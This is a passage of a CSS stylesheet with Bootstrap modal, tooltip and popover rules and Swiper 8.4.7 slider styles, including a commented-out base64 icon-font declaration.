  .modal-fullscreen-lg-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 1199.98px) {
  .modal-fullscreen-xl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-xl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-header,
  .modal-fullscreen-xl-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 1439.98px) {
  .modal-fullscreen-xxl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-xxl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xxl-down .modal-header,
  .modal-fullscreen-xxl-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-xxl-down .modal-body {
    overflow-y: auto;
  }
}
.tooltip {
  --bs-tooltip-zindex: 1080;
  --bs-tooltip-max-width: 200px;
  --bs-tooltip-padding-x: 0.5rem;
  --bs-tooltip-padding-y: 0.25rem;
  --bs-tooltip-margin: ;
  --bs-tooltip-font-size: 0.875rem;
  --bs-tooltip-color: #fff;
  --bs-tooltip-bg: #000;
  --bs-tooltip-border-radius: 0.375rem;
  --bs-tooltip-opacity: 0.9;
  --bs-tooltip-arrow-width: 0.8rem;
  --bs-tooltip-arrow-height: 0.4rem;
  z-index: var(--bs-tooltip-zindex);
  padding: var(--bs-tooltip-arrow-height);
  margin: var(--bs-tooltip-margin);
  font-family: var(--bs-font-sans-serif);
  text-align: left;
  text-align: start;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  white-space: normal;
  word-spacing: normal;
  line-break: auto;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  font-size: var(--bs-tooltip-font-size);
  word-wrap: break-word;
  opacity: 0;
  text-decoration: none;
  display: block;
}

.tooltip.show {
  opacity: var(--bs-tooltip-opacity);
}

.tooltip .tooltip-arrow {
  width: var(--bs-tooltip-arrow-width);
  height: var(--bs-tooltip-arrow-height);
  display: block;
}

.tooltip .tooltip-arrow:before {
  content: "";
  border-style: solid;
  border-color: rgba(0, 0, 0, 0);
  position: absolute;
}

.bs-tooltip-top .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow {
  bottom: 0;
}

.bs-tooltip-top .tooltip-arrow:before,
.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before {
  border-width: var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * 0.5) 0;
  border-top-color: var(--bs-tooltip-bg);
  top: -1px;
}

.bs-tooltip-end .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow {
  width: var(--bs-tooltip-arrow-height);
  height: var(--bs-tooltip-arrow-width);
  left: 0;
}

.bs-tooltip-end .tooltip-arrow:before,
.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before {
  border-width: calc(var(--bs-tooltip-arrow-width) * 0.5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * 0.5) 0;
  border-right-color: var(--bs-tooltip-bg);
  right: -1px;
}

.bs-tooltip-bottom .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow {
  top: 0;
}

.bs-tooltip-bottom .tooltip-arrow:before,
.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before {
  border-width: 0 calc(var(--bs-tooltip-arrow-width) * 0.5) var(--bs-tooltip-arrow-height);
  border-bottom-color: var(--bs-tooltip-bg);
  bottom: -1px;
}

.bs-tooltip-start .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow {
  width: var(--bs-tooltip-arrow-height);
  height: var(--bs-tooltip-arrow-width);
  right: 0;
}

.bs-tooltip-start .tooltip-arrow:before,
.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before {
  border-width: calc(var(--bs-tooltip-arrow-width) * 0.5) 0 calc(var(--bs-tooltip-arrow-width) * 0.5) var(--bs-tooltip-arrow-height);
  border-left-color: var(--bs-tooltip-bg);
  left: -1px;
}

.tooltip-inner {
  max-width: var(--bs-tooltip-max-width);
  padding: var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);
  color: var(--bs-tooltip-color);
  text-align: center;
  background-color: var(--bs-tooltip-bg);
  border-radius: var(--bs-tooltip-border-radius);
}

.popover {
  --bs-popover-zindex: 1070;
  --bs-popover-max-width: 276px;
  --bs-popover-font-size: 0.875rem;
  --bs-popover-bg: #fff;
  --bs-popover-border-width: 1px;
  --bs-popover-border-color: var(--bs-border-color-translucent);
  --bs-popover-border-radius: 0.5rem;
  --bs-popover-inner-border-radius: calc(0.5rem - 1px);
  --bs-popover-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  --bs-popover-header-padding-x: 1rem;
  --bs-popover-header-padding-y: 0.5rem;
  --bs-popover-header-font-size: 1rem;
  --bs-popover-header-color: ;
  --bs-popover-header-bg: #f0f0f0;
  --bs-popover-body-padding-x: 1rem;
  --bs-popover-body-padding-y: 1rem;
  --bs-popover-body-color: #212529;
  --bs-popover-arrow-width: 1rem;
  --bs-popover-arrow-height: 0.5rem;
  --bs-popover-arrow-border: var(--bs-popover-border-color);
  z-index: var(--bs-popover-zindex);
  max-width: var(--bs-popover-max-width);
  font-family: var(--bs-font-sans-serif);
  text-align: left;
  text-align: start;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  white-space: normal;
  word-spacing: normal;
  line-break: auto;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  font-size: var(--bs-popover-font-size);
  word-wrap: break-word;
  background-color: var(--bs-popover-bg);
  border: var(--bs-popover-border-width) solid var(--bs-popover-border-color);
  border-radius: var(--bs-popover-border-radius);
  background-clip: padding-box;
  text-decoration: none;
  display: block;
}

.popover .popover-arrow {
  width: var(--bs-popover-arrow-width);
  height: var(--bs-popover-arrow-height);
  display: block;
}

.popover .popover-arrow:before,
.popover .popover-arrow:after {
  content: "";
  border: 0 solid rgba(0, 0, 0, 0);
  display: block;
  position: absolute;
}

.bs-popover-top > .popover-arrow,
.bs-popover-auto[data-popper-placement^=top] > .popover-arrow {
  bottom: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));
}

.bs-popover-top > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=top] > .popover-arrow:before,
.bs-popover-top > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=top] > .popover-arrow:after {
  border-width: var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * 0.5) 0;
}

.bs-popover-top > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=top] > .popover-arrow:before {
  border-top-color: var(--bs-popover-arrow-border);
  bottom: 0;
}

.bs-popover-top > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=top] > .popover-arrow:after {
  bottom: var(--bs-popover-border-width);
  border-top-color: var(--bs-popover-bg);
}

.bs-popover-end > .popover-arrow,
.bs-popover-auto[data-popper-placement^=right] > .popover-arrow {
  left: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));
  width: var(--bs-popover-arrow-height);
  height: var(--bs-popover-arrow-width);
}

.bs-popover-end > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=right] > .popover-arrow:before,
.bs-popover-end > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=right] > .popover-arrow:after {
  border-width: calc(var(--bs-popover-arrow-width) * 0.5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * 0.5) 0;
}

.bs-popover-end > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=right] > .popover-arrow:before {
  border-right-color: var(--bs-popover-arrow-border);
  left: 0;
}

.bs-popover-end > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=right] > .popover-arrow:after {
  left: var(--bs-popover-border-width);
  border-right-color: var(--bs-popover-bg);
}

.bs-popover-bottom > .popover-arrow,
.bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow {
  top: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));
}

.bs-popover-bottom > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow:before,
.bs-popover-bottom > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow:after {
  border-width: 0 calc(var(--bs-popover-arrow-width) * 0.5) var(--bs-popover-arrow-height);
}

.bs-popover-bottom > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow:before {
  border-bottom-color: var(--bs-popover-arrow-border);
  top: 0;
}

.bs-popover-bottom > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow:after {
  top: var(--bs-popover-border-width);
  border-bottom-color: var(--bs-popover-bg);
}

.bs-popover-bottom .popover-header:before,
.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before {
  width: var(--bs-popover-arrow-width);
  margin-left: calc(-0.5 * var(--bs-popover-arrow-width));
  content: "";
  border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-header-bg);
  display: block;
  position: absolute;
  top: 0;
  left: 50%;
}

.bs-popover-start > .popover-arrow,
.bs-popover-auto[data-popper-placement^=left] > .popover-arrow {
  right: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));
  width: var(--bs-popover-arrow-height);
  height: var(--bs-popover-arrow-width);
}

.bs-popover-start > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=left] > .popover-arrow:before,
.bs-popover-start > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=left] > .popover-arrow:after {
  border-width: calc(var(--bs-popover-arrow-width) * 0.5) 0 calc(var(--bs-popover-arrow-width) * 0.5) var(--bs-popover-arrow-height);
}

.bs-popover-start > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=left] > .popover-arrow:before {
  border-left-color: var(--bs-popover-arrow-border);
  right: 0;
}

.bs-popover-start > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=left] > .popover-arrow:after {
  right: var(--bs-popover-border-width);
  border-left-color: var(--bs-popover-bg);
}

.popover-header {
  padding: var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);
  font-size: var(--bs-popover-header-font-size);
  color: var(--bs-popover-header-color);
  background-color: var(--bs-popover-header-bg);
  border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-border-color);
  border-top-left-radius: var(--bs-popover-inner-border-radius);
  border-top-right-radius: var(--bs-popover-inner-border-radius);
  margin-bottom: 0;
}

.popover-header:empty {
  display: none;
}

.popover-body {
  padding: var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);
  color: var(--bs-popover-body-color);
}

/* @start: Swiper 8.4.7 */
/*
@font-face {
	font-family: "swiper-icons";
	src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");
	font-weight: 400;
	font-style: normal;
}
*/
:root {
  --swiper-theme-color: #007aff;
}

.swiper {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  /* Fix of Webkit flickering */
  z-index: 1;
}

.swiper-vertical > .swiper-wrapper {
  flex-direction: column;
}

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: flex;
  transition-property: transform;
  box-sizing: content-box;
}

.swiper-android .swiper-slide,
.swiper-wrapper {
  transform: translate3d(0px, 0, 0);
}

.swiper-pointer-events {
  touch-action: pan-y;
}

.swiper-pointer-events.swiper-vertical {
  touch-action: pan-x;
}

.swiper-slide {
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  transition-property: transform;
}

.swiper-slide-invisible-blank {
  visibility: hidden;
}

/* Auto Height */
.swiper-autoheight,
.swiper-autoheight .swiper-slide {
  height: auto;
}

.swiper-autoheight .swiper-wrapper {
  align-items: flex-start;
  transition-property: transform, height;
}

.swiper-backface-hidden .swiper-slide {
  transform: translateZ(0);
  backface-visibility: hidden;
}

/* 3D Effects */
.swiper-3d,
.swiper-3d.swiper-css-mode .swiper-wrapper {
  perspective: 1200px;
}

.swiper-3d .swiper-wrapper,
.swiper-3d .swiper-slide,
.swiper-3d .swiper-slide-shadow,
.swiper-3d .swiper-slide-shadow-left,
.swiper-3d .swiper-slide-shadow-right,
.swiper-3d .swiper-slide-shadow-top,
.swiper-3d .swiper-slide-shadow-bottom,
.swiper-3d .swiper-cube-shadow {
  transform-style: preserve-3d;
}

.swiper-3d .swiper-slide-shadow,
.swiper-3d .swiper-slide-shadow-left,
.swiper-3d .swiper-slide-shadow-right,
.swiper-3d .swiper-slide-shadow-top,
.swiper-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-3d .swiper-slide-shadow {
  background: rgba(0, 0, 0, 0.15);
}

.swiper-3d .swiper-slide-shadow-left {
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-right {
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-top {
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-bottom {
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  /* For Firefox */
  -ms-overflow-style: none;
  /* For Internet Explorer and Edge */
}

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar {
  display: none;
}

.swiper-css-mode > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: start start;
}

.swiper-horizontal.swiper-css-mode > .swiper-wrapper {
  scroll-snap-type: x mandatory;
}

.swiper-vertical.swiper-css-mode > .swiper-wrapper {
  scroll-snap-type: y mandatory;
}

.swiper-centered > .swiper-wrapper::before {
  content: "";
  flex-shrink: 0;
  order: 9999;
}

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child {
  margin-inline-start: var(--swiper-centered-offset-before);
}

.swiper-centered.swiper-horizontal > .swiper-wrapper::before {
  height: 100%;
  min-height: 1px;
  width: var(--swiper-centered-offset-after);
}

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child {
  margin-block-start: var(--swiper-centered-offset-before);
}

.swiper-centered.swiper-vertical > .swiper-wrapper::before {
  width: 100%;
  min-width: 1px;
  height: var(--swiper-centered-offset-after);
}

.swiper-centered > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: center center;
  scroll-snap-stop: always;
}

.swiper-virtual .swiper-slide {
  -webkit-backface-visibility: hidden;
  transform: translateZ(0);
}

.swiper-virtual.swiper-css-mode .swiper-wrapper::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
}

.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after {
  height: 1px;
  width: var(--swiper-virtual-size);
}

.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after {
  width: 1px;
  height: var(--swiper-virtual-size);
}

:root {
  --swiper-navigation-size: 44px;
  /*
    --swiper-navigation-color: var(--swiper-theme-color);
    */
}

.swiper-button-prev,
.swiper-button-next {
  position: absolute;
  top: 50%;
  width: calc(var(--swiper-navigation-size) / 44 * 27);
  height: var(--swiper-navigation-size);
  margin-top: calc(0px - var(--swiper-navigation-size) / 2);
  z-index: 10;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--swiper-navigation-color, var(--swiper-theme-color));
}

.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
  opacity: 0.35;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-prev.swiper-button-hidden,
.swiper-button-next.swiper-button-hidden {
  opacity: 0;
  cursor: auto;
  pointer-events: none;
}

.swiper-navigation-disabled .swiper-button-prev,
.swiper-navigation-disabled .swiper-button-next {
  display: none !important;
}

/*
.swiper-button-prev:after,
.swiper-button-next:after {
	font-family: swiper-icons;
	font-size: var(--swiper-navigation-size);
	text-transform: none !important;
	letter-spacing: 0;
	font-variant: initial;
	line-height: 1;
}
*/
.swiper-button-prev,
.swiper-rtl .swiper-button-next {
  left: 10px;
  right: auto;
}

/*
.swiper-button-prev:after,
.swiper-rtl .swiper-button-next:after {
	content: "prev";
}
*/
.swiper-button-next,
.swiper-rtl .swiper-button-prev {
  right: 10px;
  left: auto;
}

/*
.swiper-button-next:after,
.swiper-rtl .swiper-button-prev:after {
	content: "next";
}
*/
.swiper-button-lock {
  display: none;
}

:root {
  /*
    --swiper-pagination-color: var(--swiper-theme-color);
    --swiper-pagination-bullet-size: 8px;
    --swiper-pagination-bullet-width: 8px;
    --swiper-pagination-bullet-height: 8px;
    --swiper-pagination-bullet-inactive-color: #000;
    --swiper-pagination-bullet-inactive-opacity: 0.2;
    --swiper-pagination-bullet-opacity: 1;
    --swiper-pagination-bullet-horizontal-gap: 4px;
    --swiper-pagination-bullet-vertical-gap: 6px;
    */
}

.swiper-pagination {
  position: absolute;
  text-align: center;
  transition: 300ms opacity;
  transform: translate3d(0, 0, 0);
  z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}

.swiper-pagination-disabled > .swiper-pagination,
.swiper-pagination.swiper-pagination-disabled {
  display: none !important;
}

/* Common Styles */
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-horizontal > .swiper-pagination-bullets,
.swiper-pagination-bullets.swiper-pagination-horizontal {
  bottom: 10px;
  left: 0;
  width: 100%;
}

/* Bullets */
.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transform: scale(0.33);
  position: relative;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  transform: scale(0.33);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  transform: scale(0.33);
}

.swiper-pagination-bullet {
  width: var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));
  height: var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));
  display: inline-block;
  border-radius: 50%;
  background: var(--swiper-pagination-bullet-inactive-color, #000);
  opacity: var(--swiper-pagination-bullet-inactive-opacity, 0.2);
}

button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}

.swiper-pagination-bullet:only-child {
  display: none !important;
}

.swiper-pagination-bullet-active {
  opacity: var(--swiper-pagination-bullet-opacity, 1);
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
}

.swiper-vertical > .swiper-pagination-bullets,
.swiper-pagination-vertical.swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  transform: translate3d(0px, -50%, 0);
}

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet,
.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet {
  margin: var(--swiper-pagination-bullet-vertical-gap, 6px) 0;
  display: block;
}

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic,
.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  transform: translateY(-50%);
  width: 8px;
}

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,
.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  transition: 200ms transform, 200ms top;
}

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet,
.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 var(--swiper-pagination-bullet-horizontal-gap, 4px);
}

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic,
.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  transform: translateX(-50%);
  white-space: nowrap;
}

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,
.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: 200ms transform, 200ms left;
}

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: 200ms transform, 200ms right;
}

/* Progress */
.swiper-pagination-progressbar {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: scale(0);
  transform-origin: left top;
}

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  transform-origin: right top;
}

.swiper-horizontal > .swiper-pagination-progressbar,
.swiper-pagination-progressbar.swiper-pagination-horizontal,
.swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,
.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}

.swiper-vertical > .swiper-pagination-progressbar,
.swiper-pagination-progressbar.swiper-pagination-vertical,
.swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,
.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}

.swiper-pagination-lock {
  display: none;
}

/* Scrollbar */
.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}

.swiper-scrollbar-disabled > .swiper-scrollbar,
.swiper-scrollbar.swiper-scrollbar-disabled {
  display: none !important;
}

.swiper-horizontal > .swiper-scrollbar,
.swiper-scrollbar.swiper-scrollbar-horizontal {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}

.swiper-vertical > .swiper-scrollbar,
.swiper-scrollbar.swiper-scrollbar-vertical {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}

.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0;
}

.swiper-scrollbar-cursor-drag {
  cursor: move;
}

.swiper-scrollbar-lock {
  display: none;
}

.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.swiper-zoom-container > img,
.swiper-zoom-container > svg,
.swiper-zoom-container > canvas {
  max-width: 100%;
  max-height: 100%;
  -o-object-fit: contain;
     object-fit: contain;
}

.swiper-slide-zoomed {
  cursor: move;
}

/* Preloader */
:root {
  /*
    --swiper-preloader-color: var(--swiper-theme-color);
    */
}

.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  transform-origin: 50%;
  box-sizing: border-box;
  border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
  border-radius: 50%;
  border-top-color: transparent;
}

.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,
.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader {
  animation: swiper-preloader-spin 1s infinite linear;
}

.swiper-lazy-preloader-white {
  --swiper-preloader-color: #fff;
}

.swiper-lazy-preloader-black {
  --swiper-preloader-color: #000;
}

@keyframes swiper-preloader-spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
/* a11y */
.swiper .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}

.swiper-free-mode > .swiper-wrapper {
  transition-timing-function: ease-out;
  margin: 0 auto;
}

.swiper-grid > .swiper-wrapper {
  flex-wrap: wrap;
}

.swiper-grid-column > .swiper-wrapper {
  flex-wrap: wrap;
  flex-direction: column;
}

.swiper-fade.swiper-free-mode .swiper-slide {
  transition-timing-function: ease-out;
}

.swiper-fade .swiper-slide {
  pointer-events: none;
  transition-property: opacity;
}

.swiper-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-fade .swiper-slide-active,
.swiper-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-cube {
  overflow: visible;
}

.swiper-cube .swiper-slide {
  pointer-events: none;
  backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}

.swiper-cube .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-cube.swiper-rtl .swiper-slide {
  transform-origin: 100% 0;
}

.swiper-cube .swiper-slide-active,
.swiper-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-cube .swiper-slide-active,
.swiper-cube .swiper-slide-next,
.swiper-cube .swiper-slide-prev,
.swiper-cube .swiper-slide-next + .swiper-slide {
  pointer-events: auto;
  visibility: visible;
}

.swiper-cube .swiper-slide-shadow-top,
.swiper-cube .swiper-slide-shadow-bottom,
.swiper-cube .swiper-slide-shadow-left,
.swiper-cube .swiper-slide-shadow-right {
  z-index: 0;
  backface-visibility: hidden;
}

.swiper-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 100%;
  opacity: 0.6;
  z-index: 0;
}

.swiper-cube .swiper-cube-shadow:before {
  content: "";
  background: #000;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  filter: blur(50px);
}

.swiper-flip {
  overflow: visible;
}

.swiper-flip .swiper-slide {
  pointer-events: none;
  backface-visibility: hidden;
  z-index: 1;
}

.swiper-flip .swiper-slide .swiper-slide {
